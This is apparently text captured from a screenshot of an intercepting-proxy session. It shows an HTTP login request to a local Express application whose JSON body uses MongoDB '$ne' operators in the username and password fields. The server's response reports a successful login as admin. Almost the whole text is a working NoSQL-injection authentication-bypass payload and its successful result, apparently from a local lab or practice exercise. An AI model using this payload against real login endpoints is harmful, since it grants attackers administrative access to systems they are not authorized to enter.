 Send
Cancel
<
>
Targ
Request
Pretty Raw Hex
\n
1 POST /user/login HTTP/1.1
2 Host: localhost:4000
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept: application/json, text/javascript, */*; q=0.01
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/json
8 X-Requested-With: XMLHttpRequest
9 Content-Length: 55
10 Origin: http://localhost:4000
11 Connection: close
12 Referer: http://localhost:4000/user/login
13 Cookie: wp-settings-time-1=1709234525
14 Sec-Fetch-Dest: empty
15 Sec-Fetch-Mode: cors
16 Sec-Fetch-Site: same-origin
17
18 {
"username":{
"$ne":"pedro"
},
"password":{
"$ne":"admin"
}
}
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 X-Powered-By: Express
3 Access-Control-Allow-Origin: http://localhost:4000
4 Vary: Origin
5 Content-Type: application/json; charset=utf-8
6 Content-Length: 83
7 ETag: W/"53-mG6XAoI80urYjLvv3vZCDZW/mQk"
8 Date: Wed, 20 Mar 2024 15:49:56 GMT
9 Connection: close
10
11 {
"role":"admin",
"username":"admin",
"msg":"Logged in as user admin with role admin"
}